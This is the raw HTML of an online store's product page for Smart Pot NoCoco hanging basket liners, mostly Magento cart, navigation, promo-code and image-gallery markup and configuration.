            1-800-969-5018        </a>
    </div>
    <div class="contact-service contact-link-modal-item">
        <span class="contact-heading">Customer Service</span>
        <a class="contact-number" href="tel:18009701473">
            1-800-970-1473        </a>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "MyPillow_Contact/js/openContactModal" : {
            }
        }
    }
</script>

<li class="link authorization-link">
    <a class="signIn-wrapper" href="https://mystore.com/customer/account/login/referer/aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz/">
        <span>Sign In</span>
                    <div class="signIn">
                <p class="signIn-label">Sign in or Join</p>
            </div>
            </a>
</li>

<li data-block="minicart" class="minicart-wrapper">
            <span class="action showcart" data-bind="scope: 'minicart_content'">
            <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
            </span>
                <div class="block block-minicart"
             data-bind="mageInit: {
                'Magento_Ui/js/modal/modal': {
                    'type': 'cartFlyout',
                    'trigger': '.showcart',
                    'wrapperClass': 'minicart-wrapper',
                    'responsive': true,
                    'modalClass' : 'cart-flyout',
                    'buttons': []
                }}">
            <div id="minicart-content-wrapper" class="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "MyPillow_MiniCartAutoOpen/js/view/autoOpen": {}
     }
}
</script>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/mystore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mystore.com\/checkout\/","updateItemQtyUrl":"https:\/\/mystore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mystore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mystore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/mystore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz\/","isRedirectRequired":false,"autocomplete":"off","showExtraActions":false,"showAdditionalCost":false,"hideOthersAlsoBoughtOnMobile":false,"hideOthersAlsoBoughtOnDesktop":false,"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mystore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769358192}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"LindellManagement_CartFlyout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}},"subtotal.active.code":{"component":"LindellManagement_OnePromoField\/js\/subtotals\/active-code","config":{"displayArea":"minicart-active-code","template":"LindellManagement_OnePromoField\/minicart\/subtotals\/active-code"}}}},"subtotal.awAfptc":{"component":"Aheadworks_Afptc\/js\/view\/checkout\/minicart\/discount-amount","sortOrder":"0"}},"component":"uiComponent","config":{"template":"LindellManagement_CartFlyout\/minicart\/subtotal"}},"coupon":{"component":"LindellManagement_OnePromoField\/js\/minicart\/view\/code-form","sortOrder":"0","displayArea":"subtotalContainer","config":{"showCode":true,"title":"Unlock Extra Savings!","subTitle":"<p>Apply <strong>Promo Code<\/strong>, Redeem <strong>Gift Card<\/strong>,<br>or Claim<strong> Free Gift Coupon<\/strong><\/p>","note":"<p>Need help finding your Promo Code? <a href=\"\/promo-code\">Click here!<\/a><\/p>"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"MyPillow_ProductQty\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"checkout.cart.item.promo.price.info":{"component":"uiComponent","config":{"template":"MyPillow_PromoPricing\/minicart\/item\/promo-info","displayArea":"promoPriceInfo"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"extra_actions":{"component":"uiComponent","displayArea":"extra_actions","children":[]}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"LindellManagement_CartFlyout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</li>
<div class="aw-afptc__promo-offer-link" data-bind="scope: 'awAfptcPromoOffer'" data-role="aw-afptc-promo-offer-link">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "[data-role=aw-afptc-promo-offer-link]": {
            "Magento_Ui/js/core/app": {"components":{"awAfptcPromoOffer":{"component":"Aheadworks_Afptc\/js\/view\/promo-offer","deps":["awAfptcPromoOfferProvider"]}}}        }
    }
</script>
<li class="nav-mobile">
    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
</li>
</ul></div></div></div>    <div class="sections nav-sections">
                <div class="modal-body"
             data-bind="mageInit: {
                    'Magento_Ui/js/modal/modal':{
                        'type': 'custom',
                        'trigger': '.action.nav-toggle',
                        'modalClass': 'modal-menu modal-custom',
                        'wrapperClass': 'sections.nav-sections',
                        'innerScroll': true,
                        'responsiveClass': 'custom-slide',
                        'responsive': true,
                        'buttons': []
                    }}">
                                            <nav class="navigation" data-action="navigation">
    <ul class="navigation-root" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 first level-top"><a href="https://mystore.com/mystore"  class="level-top" ><span>All</span></a></li><li  class="level0 nav-2 level-top"><a href="https://mystore.com/automotive"  class="level-top" ><span>Automotive</span></a></li><li  class="level0 nav-3 level-top"><a href="https://mystore.com/bath"  class="level-top" ><span>Bath</span></a></li><li  class="level0 nav-4 level-top"><a href="https://mystore.com/beauty"  class="level-top" ><span>Beauty</span></a></li><li  class="level0 nav-5 level-top"><a href="https://mystore.com/books-videos"  class="level-top" ><span>Books &amp; Videos</span></a></li><li  class="level0 nav-6 level-top"><a href="https://mystore.com/clothing"  class="level-top" ><span>Clothing</span></a></li><li  class="level0 nav-7 level-top"><a href="https://mystore.com/decor"  class="level-top" ><span>Decor</span></a></li><li  class="level0 nav-8 level-top"><a href="https://mystore.com/food-drink"  class="level-top" ><span>Food &amp; Drink</span></a></li><li  class="level0 nav-9 level-top"><a href="https://mystore.com/garden-and-patio"  class="level-top" ><span>Garden &amp; Patio</span></a></li><li  class="level0 nav-10 level-top"><a href="https://mystore.com/health-and-wellness"  class="level-top" ><span>Health</span></a></li><li  class="level0 nav-11 level-top"><a href="https://mystore.com/tools-and-home-improvement"  class="level-top" ><span>Home Improvement</span></a></li><li  class="level0 nav-12 level-top"><a href="https://mystore.com/household-essentials"  class="level-top" ><span>Household Essentials</span></a></li><li  class="level0 nav-13 level-top"><a href="https://mystore.com/kitchen"  class="level-top" ><span>Kitchen &amp; Dining</span></a></li><li  class="level0 nav-14 level-top"><a href="https://mystore.com/personal-care"  class="level-top" ><span>Personal Care</span></a></li><li  class="level0 nav-15 level-top"><a href="https://mystore.com/pets"  class="level-top" ><span>Pets</span></a></li><li  class="level0 nav-16 level-top"><a href="https://mystore.com/religious"  class="level-top" ><span>Religious</span></a></li><li  class="level0 nav-17 level-top"><a href="https://mystore.com/sports-and-outdoors"  class="level-top" ><span>Sports &amp; Outdoors</span></a></li><li  class="level0 nav-18 level-top"><a href="https://mystore.com/toys-and-games"  class="level-top" ><span>Toys &amp; Games</span></a></li><li  class="level0 nav-19 level-top"><a href="https://mystore.com/memorabilia"  class="level-top" ><span>Memorabilia</span></a></li><li  class="level0 nav-20 level-top"><a href="https://mystore.com/patriotic"  class="level-top" ><span>Patriotic</span></a></li><li  class="level0 nav-21 last level-top"><a href="https://mystore.com/subscribe"  class="level-top" ><span>Subscribe &amp; Save</span></a></li>            </ul>
</nav>
                                    </div>
    </div>
</header><!-- BLOCK add_promo_code_bar -->
<div class="page-promo">
    <div class="promo content">
        <form id="promo-coupon-form" data-mage-init='{"validation": {}}'>
            <div class="fieldset coupon">
                <div class="field addon">
                    <label for="promo-code" class="label">
                        Get Even Lower Prices!                    </label>
                    <div class="control" data-hj-suppress>
                        <input type="text"
                               class="input-text"
                               id="promo-code"
                               value=""
                               placeholder="Enter Promo Code here"
                               disabled="disabled"
                               onfocus="this.placeholder = ''"
                               onblur="this.placeholder = 'Enter Promo Code here'"
                               oninput="this.value = this.value.toUpperCase()"
                               onkeydown="return /[a-zA-Z0-9-]/i.test(event.key)"
                               data-validate="{'required-entry':true,'validate-alphanum-with-dashes':true}"
                        />
                    </div>
                    <div class="actions-toolbar" data-hj-suppress>
                        <button id="page-promo-submit-button"
                                class="action submit"
                                type="submit"
                                disabled="disabled">
                            <span>Apply</span>
                        </button>
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#promo-coupon-form": {
        "MyPillow_PromoCode/js/add-promo-code": {}
    }
}
</script>
<!-- /BLOCK add_promo_code_bar -->


<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://mystore.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category58">
                            <a href="https://mystore.com/garden-and-patio"
                   title="">
                    Garden and Patio                </a>
                        </li>
                    <li class="item product">
                            <strong>Smart Pot NoCoco Hanging Basket Liners</strong>
                        </li>
            </ul>
</div>


<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="bVKh7LNCkfBKlbPp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mystore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mystore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mystore.com\/","customerLoginUrl":"https:\/\/mystore.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","aw-osc-checkout-data"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","aw-afptc-promo","extend-tracking","capi-event-ids","wp_ga4"],"checkout\/cart\/delete":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/updatepost":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/couponpost":["cart","aw-afptc-promo"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","aw-osc-checkout-data","aw-afptc-promo"],"checkout\/sidebar\/removeitem":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","aw-osc-checkout-data","aw-afptc-promo","capi-event-ids","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","aw-osc-checkout-data","aw-afptc-promo","capi-event-ids","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","aw-afptc-promo","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","aw-afptc-promo"],"wishlist\/index\/allcart":["wishlist","cart","aw-afptc-promo","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","aw-afptc-promo"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items\/*":["cart"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items\/*":["cart"],"onestepcheckout\/index\/optionspost":["cart","aw-afptc-promo"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items":["aw-afptc-promo"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items":["aw-afptc-promo"],"rest\/*\/v1\/carts\/*\/coupons\/*":["aw-afptc-promo"],"rest\/*\/v1\/guest-carts\/*\/coupons\/*":["aw-afptc-promo"],"rest\/*\/v1\/carts\/*\/coupons":["aw-afptc-promo"],"rest\/*\/v1\/guest-carts\/*\/coupons":["aw-afptc-promo"],"aw_afptc\/product\/addtocart":["aw-afptc-promo","cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"warranty\/cart\/add":["extend-tracking"],"checkout\/sidebar\/updateitemoptions":["extend-tracking"],"mypillow_free_gift_storefront\/code\/apply":["cart"],"mypillow_free_gift_storefront\/code\/cancel":["cart"],"*\/v1\/free-gift-codes\/apply_code":["cart"],"*\/v1\/free-gift-codes\/cancel_code":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/*\/*\/giftcards":["cart"],"rest\/*\/v1\/carts\/*\/*\/giftcards\/*":["cart"],"rest\/*\/v1\/*\/*\/coupons":["cart"],"giftcard\/cart\/remove":["cart"],"giftcard\/cart\/add":["cart"],"\/v1\/awosc\/*\/*\/sections-details":["cart"],"*\/checkout\/cart\/couponpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","aw-osc-checkout-data"],
                "baseUrls": ["https:\/\/mystore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","payments","aw-osc-gift-wrapping-info","aw-afptc-promo","extend-tracking","capi-event-ids","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmystore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "259200",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fmystore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mystore.com\/page_cache\/block\/render\/id\/9071\/category\/58\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_9071","catalog_product_view_sku_Smart%20Pot%20NoCoco%20Hanging%20Basket%20Liners"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/garden-and-patio\/smart-pot-nococo-hanging-basket-liners"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/mystore.com\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/n/o/nococo4-8f3bfc49.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/n/o/nococo4.jpg" width="700" height="475" loading="lazy" /></picture>
    <link itemprop="image" href="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/n/o/nococo4.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"10","top":"0","left":"100%","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo4.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo4.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo4.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo4-963ee56a.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo4-8f3bfc49.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo4-12e4735e.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo_2.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo_2.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo_2.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo_2-4df0b251.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo_2-7479d7dd.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo_2-016f5e00.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo_3.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo_3.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo_3.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo_3-c097bf18.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo_3-f91eda94.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo_3-8c085349.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-12.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-12.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-12.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-12-3f50f2bc.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-12-b5127b85.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-12-8faa3b2c.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-14_.png","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-14_.png","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-14_.png","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-14_-7de54019.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-14_-e2f2f966.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-14_-e36ea7f5.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-16.png","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-16.png","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-16.png","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/n\/o\/nococo-16-1d4137f3.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/n\/o\/nococo-16-9703beca.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo-16-adbbfe63.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_black.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_black.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_black.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_black-fda038aa.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_black-08ab65a8.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_black-9f62bd35.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural.jpg","caption":"Smart Pot NoCoco Hanging Basket Liners","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural-c6c1042a.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural-1d7259c8.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural-e034f5b9.webp"}],
